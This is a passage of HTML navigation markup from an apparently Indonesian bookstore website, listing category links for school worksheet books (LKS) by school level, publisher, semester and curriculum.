			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2033"><a href="https://www.bestchoicebookstore.com/category/cemara/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7381"><a href="https://www.bestchoicebookstore.com/category/lks-sd-sekar-penerbit-putra-nugraha-group-semester-2/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7379"><a href="https://www.bestchoicebookstore.com/category/lks-sd-mahir-penerbit-putra-nugraha-group-semester-2/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1785"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/medali-penerbit-indonesia-jaya/">LKS SD Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2585"><a href="https://www.bestchoicebookstore.com/category/fokus-penerbit-sindunata/">LKS SD Fokus Penerbit Sindunata Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7382"><a href="https://www.bestchoicebookstore.com/category/lks-sd-fitur-penerbit-cv-kesowo-semester-2/">LKS SD Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12941"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3035"><a href="https://www.bestchoicebookstore.com/category/lks-sd-tematik-gabungan/">LKS SD Tematik Gabungan Semester 2</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12639"><a href="https://www.bestchoicebookstore.com/category/lks-sd-tematik-gabungan/lks-tema-gabungan-merek-fitur-semester-2/">LKS Tema Gabungan Merek Fitur Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2039"><a href="https://www.bestchoicebookstore.com/category/putra-nugraha-group-tema-gabungan/">LKS SD Putra Nugraha Group (Tema Gabungan) Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3036"><a href="https://www.bestchoicebookstore.com/category/lks-merk-new-generation-penerbit-media-karya-putra/">LKS SD New Generation Penerbit Media Karya Putra Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8535"><a href="https://www.bestchoicebookstore.com/category/lks-sd-media-karya-putra/">LKS SD Penerbit Media Karya Putra Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7787"><a href="https://www.bestchoicebookstore.com/category/lks-tema-gabungan-merek-pintas-semester-2/">LKS Tema Gabungan Merek Pintas Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://www.bestchoicebookstore.com/category/modul-tematik-gabungan-penerbit-setiaji/">LKS SD Modul Tematik Gabungan Penerbit Setiaji Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2129"><a href="https://www.bestchoicebookstore.com/category/tema-gabungan-penerbit-duta-karya-mandiri/">LKS SD Tema Gabungan Penerbit Duta Karya Mandiri Semester 2</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7655"><a href="https://www.bestchoicebookstore.com/category/lks-sd-k13-per-mapel-semester-2/">LKS SD K13 Per Mapel Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8299"><a href="https://www.bestchoicebookstore.com/category/lks-sd-merek-pintas-semester-2/">LKS SD Merek Pintas Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2034"><a href="https://www.bestchoicebookstore.com/category/eksis/">LKS SD Eksis Penerbit Citra Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7380"><a href="https://www.bestchoicebookstore.com/category/lks-sd-efektif-semester-2/">LKS SD Efektif Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://www.bestchoicebookstore.com/category/forum/">LKS SD Forum Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8534"><a href="https://www.bestchoicebookstore.com/category/lks-sd-penerbit-maulana-semester-2/">LKS SD Penerbit Maulana Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1784"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/gemilang-penerbit-cipta-pustaka/">LKS SD Gemilang Penerbit Cipta Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://www.bestchoicebookstore.com/category/aku-pasti-bisa-penerbit-putra-angkasa/">LKS SD Aku Pasti Bisa Panerbit Putra Angkasa Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://www.bestchoicebookstore.com/category/praktis/">LKS SD Praktis Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1787"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/prima-penerbit-prima-putra-pratama/">LKS SD Prima Penerbit Prima Putra Pratama Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1788"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/star-penerbit-putra-kertonatan/">LKS SD Star Penerbit Putra Kertonatan Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13509"><a href="https://www.bestchoicebookstore.com/category/lks-sd-merek-tangkas-semester-2/">LKS SD Merek Tangkas Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3037"><a href="https://www.bestchoicebookstore.com/category/mi-agama-semester-2/">MI Agama Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7391"><a href="https://www.bestchoicebookstore.com/category/mi-agama/">LKS MI Ulu Baqiiatin Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7388"><a href="https://www.bestchoicebookstore.com/category/lks-mi-khasanah-penerbit-azza-wipra-utama-semester-2/">LKS MI Khasanah Penerbit Azza Wipra Utama Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7389"><a href="https://www.bestchoicebookstore.com/category/lks-mi-permata-hati-semester-2/">LKS MI Permata Hati Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7387"><a href="https://www.bestchoicebookstore.com/category/lks-mi-husna-penerbit-wmg-semester-2/">LKS MI Husna Penerbit WMG Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7386"><a href="https://www.bestchoicebookstore.com/category/lks-mi-husna-penerbit-cv-arifandani-semester-2/">LKS MI Husna Penerbit CV Arifandani Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7384"><a href="https://www.bestchoicebookstore.com/category/lks-mi-fokus-penerbit-sindunata-semester-2/">LKS MI Fokus Penerbit Sindunata Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7383"><a href="https://www.bestchoicebookstore.com/category/lks-mi-fitur-penerbit-cv-kesowo-semester-2/">LKS MI Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7390"><a href="https://www.bestchoicebookstore.com/category/lks-mi-putra-nugraha-group-semester-2/">LKS MI Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7476"><a href="https://www.bestchoicebookstore.com/category/lks-mi-grafika-27-semester-2/">LKS MI Grafika 27 Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8536"><a href="https://www.bestchoicebookstore.com/category/lks-mi-cv-avar-mandiri-semester-2/">LKS MI CV Avar Mandiri Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7385"><a href="https://www.bestchoicebookstore.com/category/mi-gabungan/">LKS MI Gabungan Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/">SMP Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2974"><a href="https://www.bestchoicebookstore.com/category/lks-smp-media-karya-putra/">LKS SMP New Star Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2137"><a href="https://www.bestchoicebookstore.com/category/permata/">LKS SMP Permata Penerbit CV Lima Utama Grafika Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1797"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/medali-smp-penerbit-indonesia-jaya/">LKS SMP Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7394"><a href="https://www.bestchoicebookstore.com/category/lks-smp-putra-nugraha-group-semester-2/">LKS SMP Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12943"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/lks-smp-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SMP Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2586"><a href="https://www.bestchoicebookstore.com/category/maulana/">LKS SMP Maulana Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2136"><a href="https://www.bestchoicebookstore.com/category/omega/">LKS SMP Omega Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1791"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/target-penerbit-surya-badra/">LKS SMP Target Penerbit Surya Badra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7393"><a href="https://www.bestchoicebookstore.com/category/lks-smp-fitur-penerbit-cv-kesowo-semester-2/">LKS SMP Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1795"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/star-smp-penerbit-putra-kertonatan/">LKS STAR SMP Penerbit Putra Kertonatan Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2962"><a href="https://www.bestchoicebookstore.com/category/active-penerbit-cv-salma-media/">LKS SMP Active Penerbit CV Salma Media Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1796"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/gemilang-smp-penerbit-cipta-pustaka/">LKS Gemilang SMP Penerbit Cipta Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1790"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/prima-smp-penerbit-prima-putra-pratama/">LKS Prima SMP Penerbit Prima Putra Pratama Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13510"><a href="https://www.bestchoicebookstore.com/category/lks-smp-merek-tangkas-semester-2/">LKS SMP Merek Tangkas Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2048"><a href="https://www.bestchoicebookstore.com/category/mts-agama/">MTs Agama Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2971"><a href="https://www.bestchoicebookstore.com/category/lks-mts-media-karya-putra/">LKS MTs Tasbih Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7396"><a href="https://www.bestchoicebookstore.com/category/lks-mts-iqro-penerbit-maulana-semester-2/">LKS MTs Iqro Penerbit Maulana Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7397"><a href="https://www.bestchoicebookstore.com/category/lks-mts-medali-penerbit-indonesia-jaya-semester-2/">LKS MTs Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7400"><a href="https://www.bestchoicebookstore.com/category/lks-mts-permata-penerbit-cv-lima-utama-grafika-semester-2/">LKS MTs Permata Penerbit CV Lima Utama Grafika Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7399"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-putra-nugraha-group-semester-2/">LKS MTs Merek Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7395"><a href="https://www.bestchoicebookstore.com/category/lks-mts-husna-penerbit-mwg-semester-2/">LKS MTs Husna Penerbit MWG Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7398"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-hikmah-semester-2/">LKS MTs Merek Hikmah Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8298"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-al-ikhlas-semester-2/">LKS MTs Merek Al-Ikhlas Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/">SMA Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1798"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/new-star-sma-penerbit-media-karya-putra/">LKS SMA New Star Penerbit Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2964"><a href="https://www.bestchoicebookstore.com/category/permata-cv-cahaya-pustaka/">LKS SMA Permata CV Cahaya Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1802"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/medali-sma-penerbit-indonesia-jaya/">LKS SMA Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7405"><a href="https://www.bestchoicebookstore.com/category/lks-sma-penerbit-putra-nugraha-group-semester-2/">LKS SMA Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2963"><a href="https://www.bestchoicebookstore.com/category/prioritas-penerbit-surya-badra/">LKS SMA Prioritas Penerbit Surya Badra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1799"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/star-sma-penerbit-putra-kertonatan/">LKS SMA Star Penerbit Putra Kertonatan Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7404"><a href="https://www.bestchoicebookstore.com/category/lks-sma-fitur-penerbit-cv-kesowo-semester-2/">LKS SMA Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12942"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/lks-sma-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SMA Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1801"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/gemilang-sma-penerbit-cipta-pustaka/">LKS SMA Gemilang Penerbit Cipta Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1800"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/prima-sma-penerbit-prima-putra-pratama/">LKS SMA Prima Penerbit Prima Putra Pratama Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7403"><a href="https://www.bestchoicebookstore.com/category/lks-sma-eksis-penerbit-citra-pustaka-semester-2/">LKS SMA Eksis Penerbit Citra Pustaka Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2046"><a href="https://www.bestchoicebookstore.com/category/ma-agama/">MA Agama Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2970"><a href="https://www.bestchoicebookstore.com/category/lks-ma-media-karya-putra/">LKS MA Tasbih Penerbit Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7407"><a href="https://www.bestchoicebookstore.com/category/lks-ma-penerbit-putra-nugraha-group-semester-2/">LKS MA Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7406"><a href="https://www.bestchoicebookstore.com/category/lks-ma-eksis-penerbit-citra-pustaka-semester-2/">LKS MA Eksis Penerbit Citra Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8297"><a href="https://www.bestchoicebookstore.com/category/lks-ma-merek-al-ikhlas-semester-2/">LKS MA Merek Al-Ikhlas Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7366"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/">SMK Wajib Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13323"><a href="https://www.bestchoicebookstore.com/category/lks-smk-produktif-penerbit-putra-nugraha-group-semester-2/">LKS SMK Produktif Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12420"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/lks-smk-wajib-medali-penerbit-indonesia-jaya-semester-2-smk-wajib-semester-2/">LKS SMK Wajib Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12403"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/lks-smk-wajib-mentari-semester-2/">LKS SMK Wajib Mentari Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smk/">SMK Produktif Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://www.bestchoicebookstore.com/category/lks-smk-produktif-mastermedia-semester-2/">LKS SMK Produktif Mastermedia Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7410"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smk/lks-smk-produktif-mentari-semester-2/">LKS SMK Produktif Mentari Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3770"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja-mi-mts-ma/">LKS Aswaja MI/MTs/MA Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8046"><a href="https://www.bestchoicebookstore.com/category/lks-btq-semester-2/">LKS BTQ Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3769"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-dan-katolik-sd-smp-sma/">LKS Agama Kristen dan Katolik SD, SMP, SMA Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3771"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-sunda-sd-smp-sma/">LKS Bahasa Sunda SD, SMP, SMA Semester 2</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://www.bestchoicebookstore.com/category/produk/">Produk Utama</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16465"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional/">LKS Kurikulum Nasional</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16466"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-sd-mi/">LKS Kurikulum Nasional SD/MI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16468"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-smp-mts/">LKS Kurikulum Nasional SMP/MTs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16467"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-sma-ma-smk/">LKS Kurikulum Nasional SMA/MA/SMK</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8649"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/">LKS K21/Kurikulum Merdeka/Sekolah Penggerak Semester Ganjil</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17773"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-sd-mapel-gabungan-semester-ganjil/">LKS Kurikulum Merdeka/K21 SD Mapel Gabungan Semester Ganjil</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11830"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-media-karya-putra/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20263"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-penerbit-kharisma/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Penerbit Kharisma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20264"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-penerbit-cv-penerbit-merah-putih-perkasa/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Penerbit CV Penerbit Merah Putih Perkasa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11725"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-putra-nugraha-group/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Putra Nugraha Group</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10817"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-medali-penerbit-indonesia-jaya/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Medali Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10819"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-cerdas-penerbit-warna-mukti-grafika/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Warna Mukti Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10818"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-permata-penerbit-surya-badra/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Permata Penerbit Surya Badra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11829"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-cv-cahaya-pustaka/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit CV Cahaya Pustaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18111"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-semester-ganjil-penerbit-gema-nusa/">LKS Kurikulum Merdeka Semester Ganjil Penerbit Gema Nusa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10816"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-fokus-penerbit-cv-sindhunata/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Fokus Penerbit CV Sindhunata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10815"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-fitur-penerbit-cv-kesowo/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Fitur Penerbit CV Kesowo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14948"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-bupin-penerbit-pt-margo-mitro-joyo/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12017"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-master/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Master</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15069"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-tangkas/">Lks Kurikulum Merdeka/K21 Semester Ganjil Merek Tangkas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15383"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-eksis/">Lks Kurikulum Merdeka/K21 Semester Ganjil Merek Eksis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15436"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-grafika-27/">LKS Kurikulum Merdeka/K21 Semester Ganjil Grafika 27</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15531"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-star-penerbit-putra-kertonatan/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Star Penerbit Putra Kertonatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15742"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-karakter-mandiri/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Karakter Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14707"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-jamrut/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Jamrut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14708"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-bpk-gunung-mulia/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8650"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/">LKS K21/Kurikulum Merdeka/Sekolah Penggerak Semester Genap</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17774"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-sd-mapel-gabungan-semester-genap/">LKS Kurikulum Merdeka/K21 SD Mapel Gabungan Semester Genap</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12652"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-media-karya-putra/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Media Karya Putra</a></li>
